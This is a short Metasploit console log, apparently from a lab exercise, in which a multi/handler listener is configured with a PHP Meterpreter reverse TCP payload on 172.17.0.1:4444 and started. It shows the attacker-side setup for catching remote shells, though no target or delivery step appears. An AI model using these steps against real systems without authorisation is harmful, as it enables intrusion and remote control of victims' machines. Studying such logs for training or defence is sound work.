 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 172.17.0.1
lhost => 172.17.0.1
msf6 exploit(multi/handler) >  set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.17.0.1:4444